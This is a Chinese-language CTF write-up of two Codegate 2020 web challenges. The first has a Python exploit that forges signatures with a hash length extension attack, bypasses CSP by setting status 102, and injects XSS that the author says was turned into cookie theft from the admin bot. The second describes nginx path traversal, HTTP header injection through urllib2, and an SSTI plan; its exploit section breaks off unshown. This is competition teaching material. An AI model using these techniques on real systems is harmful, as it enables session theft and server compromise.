Codegate 还是有很多国际强队参加的,这里记录 Codegate 的两道 Web题。
CSP
分析
题目给了 api.php 的代码:
<?php
require_once 'config.php';
if(!isset($_GET["q"]) || !isset($_GET["sig"])) {
die("?");
}
$api_string = base64_decode($_GET["q"]);
$sig = $_GET["sig"];
if(md5($salt.$api_string) !== $sig){
die("??");
}
//APIs Format : name(b64),p1(b64),p2(b64)|name(b64),p1(b64),p2(b64) ...
$apis = explode("|", $api_string);
foreach($apis as $s) {
$info = explode(",", $s);
if(count($info) != 3)
continue;
$n = base64_decode($info[0]);
$p1 = base64_decode($info[1]);
$p2 = base64_decode($info[2]);
if ($n === "header") {
if(strlen($p1) > 10)
continue;
if(strpos($p1.$p2, ":") !== false || strpos($p1.$p2, "-") !== false) //Don't trick...
continue;
header("$p1: $p2");
}
elseif ($n === "cookie") {
setcookie($p1, $p2);
}
elseif ($n === "body") {
if(preg_match("/<.*>/", $p1))
continue;
echo $p1;
echo "n<br />n";
}
elseif ($n === "hello") {
echo "Hello, World!n";
}
}
题目的 CSP 的策略是 default-src 'self'; script-src 'none'; base-uri 'none';,这基本给堵死了,直接打 cookie 不可能了。
index.php 可以给一个API,得到签名,但是不支持一次多个API,我们没有 key,这里明显是一个哈希长度扩展攻击的考点,采用 salt+msg的方式进行哈希。
接着 api.php,发现可以设置 header,设置 cookie,输出内容。设置 header做了一定过滤,无法覆盖 CSP 设置。body 这部分过滤没啥用,preg_match 的 . 不匹配 n。
关键在于使 CSP 失效,可以设置 HTTP 状态码为 102 使 CSP 失效,同时可以执行js。为了验证我本地写了个 php:
<?php
header("Content-Security-Policy: default-src 'self'; script-src 'none';");
header("HTTP/: 102");
?>
<script>alert(1)</script>
我用 nimmis/apache-php7 这个镜像起了个 docker,发现 chrome 是不可以的:
开始以为 chrome 版本问题,试了旧版本还是不行。
我用 mac 自带的 apache 和 php 环境试了一下,发现是可以的。。。
这与 server 还有关系?感兴趣的师傅可以研究解答一下…
这道题的环境也是可以的,我们随便拿到一个签名,然后用哈希扩展攻击得到想要的签名。
exp
import requests
import hashpumpy
url = "http://110.10.147.166/"
def get_sig():
res = requests.get(url + "view.php", params={'name': 'gml', 'p1': 'gml', 'p2': 'gml'}).content
sig, msg = res.split("/api.php?sig=")[1].split('"></iframe>')[0].split("&q=")
return sig, msg.decode("base64")
sig, msg = get_sig()
api1 = ['header', 'HTTP/', '102']
api2 = ['body', '<scriptn>alert(1)</scriptn>', '']
new_msg = "|%s|%s" % (
','.join(c.encode("base64").strip() for c in api1), ','.join(c.encode("base64").strip() for c in api2))
# len(salt)=12
new_sig, q = hashpumpy.hashpump(sig, msg, new_msg, 12)
q = q.encode("base64")
print('{}api.php?sig={}&q={}'.format(url, new_sig, q))
访问,发现可以弹窗:
改变 xss payload 为打 cookie的,提交给 bot,可以打到cookie:
Render
Description
It is my first flask project with nginx. Write your own message, and get flag!
http://110.10.147.169/renderer/
http://58.229.253.144/renderer/
DOWNLOAD : http://ctf.codegate.org/099ef54feeff0c4e7c2e4c7dfd7deb6e/022fd23aa5d26fbeea4ea890710178e9
下载可以得到 settings/run.sh:
#!/bin/bash
service nginx stop
mv /etc/nginx/sites-enabled/default /tmp/
mv /tmp/nginx-flask.conf /etc/nginx/sites-enabled/flask
service nginx restart
uwsgi /home/src/uwsgi.ini &
/bin/bash /home/cleaner.sh &
/bin/bash
以及 docker file:
FROM python:2.7.16
ENV FLAG CODEGATE2020{**DELETED**}
RUN apt-get update
RUN apt-get install -y nginx
RUN pip install flask uwsgi
ADD prob_src/src /home/src
ADD settings/nginx-flask.conf /tmp/nginx-flask.conf
ADD prob_src/static /home/static
RUN chmod 777 /home/static
RUN mkdir /home/tickets
RUN chmod 777 /home/tickets
ADD settings/run.sh /home/run.sh
RUN chmod +x /home/run.sh
ADD settings/cleaner.sh /home/cleaner.sh
RUN chmod +x /home/cleaner.sh
CMD ["/bin/bash", "/home/run.sh"]
我们能从中得到的主要是目录结构,结合题目描述 nginx,应该存在 nginx 目录遍历。
http://110.10.147.169/static../src/uwsgi.ini,可以下到文件。
获取源码
读源码:
http://110.10.147.169/static../src/app/__init__.py:
from flask import Flask
from app import routes
import os
app = Flask(__name__)
app.url_map.strict_slashes = False
app.register_blueprint(routes.front, url_prefix="/renderer")
app.config["FLAG"] = os.getenv("FLAG", "CODEGATE2020{}")
读routes:
http://110.10.147.169/static../src/app/routes.py
from flask import Flask, render_template, render_template_string, request, redirect, abort, Blueprint
import urllib2
import time
import hashlib
from os import path
from urlparse import urlparse
front = Blueprint("renderer", __name__)
@front.before_request
def test():
print(request.url)
@front.route("/", methods=["GET", "POST"])
def index():
if request.method == "GET":
return render_template("index.html")
url = request.form.get("url")
res = proxy_read(url) if url else False
if not res:
abort(400)
return render_template("index.html", data = res)
@front.route("/whatismyip", methods=["GET"])
def ipcheck():
return render_template("ip.html", ip = get_ip(), real_ip = get_real_ip())
@front.route("/admin", methods=["GET"])
def admin_access():
ip = get_ip()
rip = get_real_ip()
if ip not in ["127.0.0.1", "127.0.0.2"]: #super private ip :)
abort(403)
if ip != rip: #if use proxy
ticket = write_log(rip)
return render_template("admin_remote.html", ticket = ticket)
else:
if ip == "127.0.0.2" and request.args.get("body"):
ticket = write_extend_log(rip, request.args.get("body"))
return render_template("admin_local.html", ticket = ticket)
else:
return render_template("admin_local.html", ticket = None)
@front.route("/admin/ticket", methods=["GET"])
def admin_ticket():
ip = get_ip()
rip = get_real_ip()
if ip != rip: #proxy doesn't allow to show ticket
print 1
abort(403)
if ip not in ["127.0.0.1", "127.0.0.2"]: #only local
print 2
abort(403)
if request.headers.get("User-Agent") != "AdminBrowser/1.337":
print request.headers.get("User-Agent")
abort(403)
if request.args.get("ticket"):
log = read_log(request.args.get("ticket"))
if not log:
print 4
abort(403)
return render_template_string(log)
def get_ip():
return request.remote_addr
def get_real_ip():
return request.headers.get("X-Forwarded-For") or get_ip()
def proxy_read(url):
#TODO : implement logging
s = urlparse(url).scheme
if s not in ["http", "https"]: #sjgdmfRk akfRk
return ""
return urllib2.urlopen(url).read()
def write_log(rip):
tid = hashlib.sha1(str(time.time()) + rip).hexdigest()
with open("/home/tickets/%s" % tid, "w") as f:
log_str = "Admin page accessed from %s" % rip
f.write(log_str)
return tid
def write_extend_log(rip, body):
tid = hashlib.sha1(str(time.time()) + rip).hexdigest()
with open("/home/tickets/%s" % tid, "w") as f:
f.write(body)
return tid
def read_log(ticket):
if not (ticket and ticket.isalnum()):
return False
if path.exists("/home/tickets/%s" % ticket):
with open("/home/tickets/%s" % ticket, "r") as f:
return f.read()
else:
return False
分析
可以发现我们 flag 在 config 中,想到 SSTI。
题目还提供了一个类似 SSRF 的功能,让服务器帮我们去请求,这里用的是 urllib2.urlopen(url),这里存在 http 头注入的问题。
再看一下 admin 接口,会把 rip,也就是 xff 头写到日志里,我们可以通过 /admin/ticket 接口来访问日志(当然我们有了目录遍历,也可以直接下载)
如何才能 SSTI 呢,当访问 /admin/ticket 接口时会把日志结果用 render_template_string渲染,所以我们的思路很清楚了:把 SSTI payload 先放到 xff 头里,访问 admin 接口把 payload 写到日志里,再去访问 /admin/ticket 接口实现 SSTI,头部控制可以利用 urllib 的 HTTP 注入。
exp
首先请求 /admin:
得到 ticket,再请求 /admin/ticket:






